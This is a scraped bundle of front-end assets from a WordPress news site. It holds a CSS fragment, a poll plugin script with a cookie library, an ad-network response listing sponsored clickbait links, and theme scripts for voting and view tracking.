	.s40{
		width: 40% !important;
		margin-top: 2px !important
	}
	
	#setas#mobile{
	display: none !important;
}
}

@media(max-width:768px){
	.home #setas#mobile{
	display: block;
		margin-bottom: 25px !important
}
}

--- FILE ---
content_type: application/javascript
request_url: https://welovetrump.com/wp-content/plugins/post-poll/assets/js/postpoll.js?ver=1.1.1
body_size: 1367
content:
/* cookie.js */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self,function(){var n=e.Cookies,o=e.Cookies=t();o.noConflict=function(){return e.Cookies=n,o}}())}(this,(function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)e[o]=n[o]}return e}return function t(n,o){function r(t,r,i){if("undefined"!=typeof document){"number"==typeof(i=e({},o,i)).expires&&(i.expires=new Date(Date.now()+864e5*i.expires)),i.expires&&(i.expires=i.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var c="";for(var u in i)i[u]&&(c+="; "+u,!0!==i[u]&&(c+="="+i[u].split(";")[0]));return document.cookie=t+"="+n.write(r,t)+c}}return Object.create({set:r,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var t=document.cookie?document.cookie.split("; "):[],o={},r=0;r<t.length;r++){var i=t[r].split("="),c=i.slice(1).join("=");try{var u=decodeURIComponent(i[0]);if(o[u]=n.read(c,u),e===u)break}catch(e){}}return e?o[e]:o}},remove:function(t,n){r(t,"",e({},n,{expires:-1}))},withAttributes:function(n){return t(this.converter,e({},this.attributes,n))},withConverter:function(n){return t(e({},this.converter,n),this.attributes)}},{attributes:{value:Object.freeze(o)},converter:{value:Object.freeze(n)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})}));

/* postpoll.js */
jQuery(document).ready(function($) {
    
    // Check for poll.
    if($('div#post-poll').length > 0) {

        // Get poll.
        var pollID = $('div#post-poll').data('id');

        // Decide.
        if(Cookies.get('poll-' + pollID)) {
            var pollType = 'results';
        } else {
            var pollType = 'question';
        }

        // Get template.
        getTemplate( pollID, pollType );
        
    }

    // Validate and submit.
    $(document).on('click', '#poll-submit', function() {
        // Check.
        if($('input[name=poll-answer]').is(':checked') && $('input#poll-email').val().length > 0) {
            // Hide error.
            $('.poll-error').hide();
            // Hide.
            $('.poll-box-inner').hide();
            // Load.
            $('#poll-box-loading').show();
            // Submit.
            $.ajax({
                type: 'POST',
                url: postpoll_vars.ajax_url,
                data: {
                    action: 'submit_poll',
                    nonce: postpoll_vars.nonce,
                    post: pollID,
                    answer: $('input[name=poll-answer]:checked').val(),
                    email: $('input#poll-email').val(),
                    ip_address: $('input#poll-email').data('ip'),
                }, 
                success: function(resp) {
                    // Check response.
                    if(resp == 'true') {
                        // Set cookie.
                        Cookies.set('poll-' + pollID, true);
                        // Refresh.
                        getTemplate(pollID, 'results');
                    } else {
                        // Get message.
                        var response = $.parseJSON(resp);
                        // Hide.
                        $('.poll-box-inner').show();
                        // Load.
                        $('#poll-box-loading').hide();
                        // Show error.
                        $('.poll-error').show();
                        // Error - from logging of email.
                        $('.poll-error').text(response['message']);
                    }
                }
            });
        } else if($('input[name=poll-answer]').is(':checked') == false) {
            // Show error.
            $('.poll-error').show();
            // Error - missing answer.
            $('.poll-error').text('Please select an answer.');
        } else {
            // Show error.
            $('.poll-error').show();
            // Error - missing email.
            $('.poll-error').text('Please enter a valid email.');
        }
    });

    // Get template.
    function getTemplate( pollID, pollType ) {
        $.ajax({
            type: 'POST',
            url: postpoll_vars.ajax_url,
            data: {
                action: 'get_poll_template',
                nonce: postpoll_vars.nonce,
                post: pollID,
                type: pollType,
            },
            success: function(resp) {
                // Check.
                if(resp != 'false') {
                    // Input.
                    $('#post-poll').html(resp);
                    // Set height.
                    $('div#post-poll').css('height', $('div#post-poll').height());
                }
            }
        });
    }

});

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1323421/1?cmpreason=wvz&sessionId=696cfbac-07626&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1768749997549438878029&pvid=693fcc42-5d42-4ad9-b0fd-c1493b0359f0&implVersion=11&lct=1763554920&mp4=1&ap=1&consentStrLen=0&wlid=9e1e3b1a-a2ce-4055-aedb-bf175e2daafc&uniqId=0a103&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&apt=2020-02-26T20%3A38%3A17%2B00%3A00&tfre=11978&w=327&h=1235&tl=150&tlp=1,2,3,4&sz=324x283&szp=1,2,3,4&szl=1;2;3;4&cxurl=https%3A%2F%2Fwelovetrump.com%2F2020%2F02%2F26%2Fphilip-haney-an-obama-dhs-whistleblower-found-dead-coroner-says-suicide-reports-are-misinformation%2F&ref=&lu=https%3A%2F%2Fwelovetrump.com%2F2020%2F02%2F26%2Fphilip-haney-an-obama-dhs-whistleblower-found-dead-coroner-says-suicide-reports-are-misinformation%2F
body_size: 1338
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1323421_0a103",[
["Herbeauty","16261753","1","Priyanka Chopra's Heartwarming Moments As A Mother","","0","","","","gaWDPmdS84mSh3HHh9ikel7Tbz8WIxOQo7Co9bdJ72XZnjGj1wVUz4wPxTO7KZ9ZJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28ncG0DgU28xnRtYifhmgugv",{"i":"https://s-img.mgid.com/g/16261753/492x277/-/[base64].webp?v=1768749999-M6HLT4Q7xZ7qIOMI4vgRYBzDhp9ivY2H4PNnq7WKf40","l":"https://clck.mgid.com/ghits/16261753/i/57655903/0/pp/1/1?h=gaWDPmdS84mSh3HHh9ikel7Tbz8WIxOQo7Co9bdJ72XZnjGj1wVUz4wPxTO7KZ9ZJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28ncG0DgU28xnRtYifhmgugv&rid=15d5cedc-f482-11f0-8972-d404e6f98490&tt=Direct&att=3&afrd=40&iv=11&ct=1&gdprApplies=0&muid=q0iD5v422Kq7&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnvsPTrggkDflyHYgTyb6ZLW1rzEWQZezd-64DXb6fFOmBqXbjKLDop9j3uGE9LwuSQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"15d5eec2-f482-11f0-8972-d404e6f98490","crid":"16261753"}],
["Brainberries","13404747","1","Best Cat Breeds For All 12 Horoscope Signs","","0","","","","gaWDPmdS84mSh3HHh9ikenvdDHDnkymiioT4S9EMFRJM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28mCWoN5WGlFQ3m_5HHq0QCN",{"i":"https://s-img.mgid.com/g/13404747/492x277/-/[base64].webp?v=1768749999-1eY6ODkqkD7aRA0vGoIreAdxgVzcguoCA3ZM2oqh6Ts","l":"https://clck.mgid.com/ghits/13404747/i/57655903/0/pp/2/1?h=gaWDPmdS84mSh3HHh9ikenvdDHDnkymiioT4S9EMFRJM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28mCWoN5WGlFQ3m_5HHq0QCN&rid=15d5cedc-f482-11f0-8972-d404e6f98490&tt=Direct&att=3&afrd=40&iv=11&ct=1&gdprApplies=0&muid=q0iD5v422Kq7&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnvsPTrggkDflyHYgTyb6ZLW1rzEWQZezd-64DXb6fFOmBqXbjKLDop9j3uGE9LwuSQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":238,"tri":"15d5eec8-f482-11f0-8972-d404e6f98490","crid":"13404747"}],
["Brainberries","14137467","1","9 On-Screen Couples Who Would Never Be Together For Real","","0","","","","gaWDPmdS84mSh3HHh9ikelxIL560O3e4YLQjY6SfUEvuwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28l08m9mnjCWHrcmEEMzD8im",{"i":"https://s-img.mgid.com/g/14137467/492x277/-/[base64].webp?v=1768749999-l7AzzQepWBSvkXawKWEYkIz64NyBtYUtoJ5i2v4PwzQ","l":"https://clck.mgid.com/ghits/14137467/i/57655903/0/pp/3/1?h=gaWDPmdS84mSh3HHh9ikelxIL560O3e4YLQjY6SfUEvuwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28l08m9mnjCWHrcmEEMzD8im&rid=15d5cedc-f482-11f0-8972-d404e6f98490&tt=Direct&att=3&afrd=40&iv=11&ct=1&gdprApplies=0&muid=q0iD5v422Kq7&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnvsPTrggkDflyHYgTyb6ZLW1rzEWQZezd-64DXb6fFOmBqXbjKLDop9j3uGE9LwuSQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"15d5eed2-f482-11f0-8972-d404e6f98490","crid":"14137467"}],
["Herbeauty","13054678","1","11 Traditional Ukrainian Dishes To Try During Your Trip","","0","","","","gaWDPmdS84mSh3HHh9iketovLw1KpsDfzBTiiBLmEqF2DISwpPmwOvckoTNydJMWJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28lquuEc-3t-tvdVs65omMyz",{"i":"https://s-img.mgid.com/g/13054678/492x277/-/[base64].webp?v=1768749999-1noelQWIXXga1i3sILjxAbjcqN6EDdfIAprQDUX6OwI","l":"https://clck.mgid.com/ghits/13054678/i/57655903/0/pp/4/1?h=gaWDPmdS84mSh3HHh9iketovLw1KpsDfzBTiiBLmEqF2DISwpPmwOvckoTNydJMWJ5-V9RiSmN6raXcKPkq-dqWmqXUtYNKkZgXPDNUE28lquuEc-3t-tvdVs65omMyz&rid=15d5cedc-f482-11f0-8972-d404e6f98490&tt=Direct&att=3&afrd=40&iv=11&ct=1&gdprApplies=0&muid=q0iD5v422Kq7&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnvsPTrggkDflyHYgTyb6ZLW1rzEWQZezd-64DXb6fFOmBqXbjKLDop9j3uGE9LwuSQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":219,"tri":"15d5eed4-f482-11f0-8972-d404e6f98490","crid":"13054678"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnvsPTrggkDflyHYgTyb6ZLW1rzEWQZezd-64DXb6fFOmBqXbjKLDop9j3uGE9LwuSQ**","ats":0,"rid":"15d5cedc-f482-11f0-8972-d404e6f98490","pvid":"693fcc42-5d42-4ad9-b0fd-c1493b0359f0","iv":11,"brid":32,"muidn":"q0iD5v422Kq7","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":29641}]);
_mgqp();


--- FILE ---
content_type: application/javascript
request_url: https://welovetrump.com/wp-content/plugins/zombify/assets/js/minify/zombify-main-scripts.min.js?ver=1.7.0
body_size: 546
content:
function zfContainerWidth(){var e=jQuery(".zombify-screen"),t=e.width();switch(!0){case t>850:e.removeClass((function(e,t){return(t.match(/(^|\s)zf-screen-\S+/g)||[]).join(" ")})),e.addClass("zf-screen-lg");break;case t<=850&&t>700:e.removeClass((function(e,t){return(t.match(/(^|\s)zf-screen-\S+/g)||[]).join(" ")})),e.addClass("zf-screen-md");break;case t<=700&&t>550:e.removeClass((function(e,t){return(t.match(/(^|\s)zf-screen-\S+/g)||[]).join(" ")})),e.addClass("zf-screen-sm");break;case t<=550:e.removeClass((function(e,t){return(t.match(/(^|\s)zf-screen-\S+/g)||[]).join(" ")})),e.addClass("zf-screen-xs")}/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)?(zf_isMobile=!0,jQuery("html").addClass("zf-mobile")):(zf_isMobile=!1,jQuery("html").addClass("zf-desktop"))}jQuery(document).ready((function(e){zfContainerWidth(),jQuery(document).on("click",".zf-create-popup",(function(e){e.preventDefault(),jQuery(".zombify-create-popup").addClass("zf-open")})),jQuery(document).on("click",".zombify-create-popup .zf-popup_close",(function(e){e.preventDefault(),jQuery(".zombify-create-popup").removeClass("zf-open")})),jQuery(document).on("click",".js-authentication",(function(e){e.preventDefault(),jQuery(".zombify-create-popup").removeClass("zf-open")})),jQuery(document).on("click",".zombify-submit-popup .zf-popup_close",(function(e){e.preventDefault(),jQuery(".zombify-submit-popup").removeClass("zf-open")})),jQuery(document).mouseup((function(e){var t=jQuery(".zombify-popup_body");t.is(e.target)||0!==t.has(e.target).length||t.parent("div").hasClass("zf-open")&&t.parent("div").removeClass("zf-open")})),jQuery(document).on("click",".js-zf-actions-toggle",(function(e){e.preventDefault(),e.stopPropagation(),jQuery(this).parent().toggleClass("zf-open")})),jQuery(document).on("click","body",(function(){jQuery(".zf-actions.zf-open").removeClass("zf-open")})),jQuery(document).on("click",".zf-vote_up",(function(){jQuery(this).parent().addClass("zf-loading");var e=jQuery(this).parent().attr("data-zf-post-id"),t=jQuery(this).parent().attr("data-zf-post-parent-id");jQuery.ajax({url:zf_main.ajaxurl,type:"POST",data:{post_id:e,post_parent_id:t,vote_type:"up",action:"zombify_post_vote"},dataType:"json",success:function(e){jQuery(".zf-vote_count[data-zf-post-id='"+e.post_id+"'] .zf-vote_number").html(e.votes),jQuery(".zf-vote_count[data-zf-post-id='"+e.post_id+"']").parent().removeClass("zf-loading")}})})),jQuery(document).on("click",".zf-vote_down",(function(e){jQuery(this).parent().addClass("zf-loading");var t=jQuery(this).parent().attr("data-zf-post-id"),o=jQuery(this).parent().attr("data-zf-post-parent-id");jQuery.ajax({url:zf_main.ajaxurl,type:"POST",data:{post_id:t,post_parent_id:o,vote_type:"down",action:"zombify_post_vote"},dataType:"json",success:function(e){jQuery(".zf-vote_count[data-zf-post-id='"+e.post_id+"'] .zf-vote_number").html(e.votes),jQuery(".zf-vote_count[data-zf-post-id='"+e.post_id+"']").parent().removeClass("zf-loading")}})}))})),jQuery(window).resize((function(){zfContainerWidth()}));

--- FILE ---
content_type: application/javascript
request_url: https://welovetrump.com/wp-content/themes/boombox/includes/rate-and-vote-restrictions/js/ajax.min.js?ver=2.8.6
body_size: 697
content:
!function(t){"use strict";var a=t("body");a.on("click",".js-post-point .point-btn",(function(a){a.preventDefault();var o=t(this),e=o.data("action"),i=o.closest(".js-post-point").data("post_id"),n=t(".js-post-point[data-post_id="+i+"]"),s=n.siblings(".mobile-info");o=n.find(".point-btn[data-action="+e+"]"),i&&(o.attr("disabled","disabled"),n.find(".count").addClass("loading"),o.hasClass("active")?(o.removeClass("active"),t.post(boombox_ajax_params.ajax_url,{action:"boombox_ajax_point_discard",sub_action:e,id:i},(function(a){var e=t.parseJSON(a);1==e.status&&(n.find(".count .text").text(e.point_count),s.find(".mobile-votes-count").text(e.point_count)),n.find(".count").removeClass("loading"),o.removeAttr("disabled")}))):(n.find(".active").removeClass("active"),o.addClass("active"),t.post(boombox_ajax_params.ajax_url,{action:"boombox_ajax_point",sub_action:e,id:i},(function(a){var e=t.parseJSON(a);1==e.status&&(n.find(".count .text").text(e.point_count),s.find(".mobile-votes-count").text(e.point_count)),n.find(".count").removeClass("loading"),o.removeAttr("disabled")}))))})),a.on("click",".js-reaction-item .reaction-vote-btn",(function(a){a.preventDefault();var o="disabled",e=t(this);if(!e.hasClass(o)){e.addClass(o),e.parent().addClass("voted");var i=e.closest(".reaction-item").data("reaction_id"),n=e.closest(".reaction-sections"),s=n.data("post_id");s&&i&&t.post(boombox_ajax_params.ajax_url,{action:"boombox_ajax_reaction_add",post_id:s,reaction_id:i},(function(a){e.removeClass(o);var i=t.parseJSON(a);1==i.status&&n.find(".reaction-item").each((function(){var a=t(this).data("reaction_id"),e=i.reaction_total[a];e&&(t(this).find(".reaction-stat").height(e.height+"%"),t(this).find(".reaction-stat-count").text(e.total));var n=i.reaction_restrictions[a];n&&!1===n.can_react&&t(this).find(".reaction-vote-btn").addClass(o)}))}))}}));var o=localStorage?{get:function(t){var a=localStorage.getItem("_expiration_"+t);return null===a?(localStorage.removeItem(t),!1):(new Date).getTime()>=a?(localStorage.removeItem("_expiration_"+t),localStorage.removeItem(t),!1):localStorage.getItem(t)},set:function(t,a){var o=new Date;localStorage.setItem("_expiration_"+t,o.getTime()+864e5),localStorage.setItem(t,a)}}:{get:function(t){return jQuery.cookie(t)},set:function(t,a){var o=new Date;o.setTime(o.getTime()+864e5),jQuery.cookie(t,a,{expires:o})}};!function(){if(parseInt(boombox_ajax_params.track_view)){var a=t("article.single").data("post-id");if(a){var e,i,n=!1,s=!1,r=parseInt(boombox_ajax_params.track_view_request_cache);if(r>0){var c=o.get(a);c?r<=(c=parseInt(c))?n=!0:o.set(a,c+1):s=!0}if(!n)e=a,i=s,t.post(boombox_ajax_params.ajax_url,{action:"boombox_ajax_track_view",post_id:e},(function(t){t=JSON.parse(t),i&&!1!==t.status&&o.set(a,1)}))}}}()}(jQuery);